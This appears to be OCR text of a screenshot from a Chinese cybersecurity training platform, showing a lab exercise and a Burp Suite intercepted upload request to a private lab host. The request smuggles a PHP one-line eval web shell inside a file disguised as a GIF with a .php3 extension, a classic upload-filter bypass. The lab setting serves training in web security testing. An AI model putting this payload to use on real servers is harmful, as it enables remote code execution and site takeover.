 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
[实操题]
第2题、请访问192.168.5.10/
收起答题卡
1 2 3 4
e攻防致力于普及中国最好的网络教
© 2023年网安世纪 保留所有权利。
控制台
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
Forward
Drop
Intercept is on
Action
Open Browser
Comment this item
HTTP/1
Open pre-configured browser
Pretty Raw Hex \n
1 POST /UPLOAD2/ HTTP/1.1
2 Host: 192.168.5.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------113589246826272912631298313906
8 Content-Length: 404
9 Origin: http://192.168.5.10
10 Connection: close
11 Referer: http://192.168.5.10/UPLOAD2/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------113589246826272912631298313906
15 Content-Disposition: form-data; name="file"; filename="give_me_flag.php3"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php @eval($_POST['givemeflag']);?>
20 -----------------------------113589246826272912631298313906
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------113589246826272912631298313906--
25
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
激活 Windows
转到“设置”以激活 Windows。
Search...
0 matches
英
7:29
2024/9/14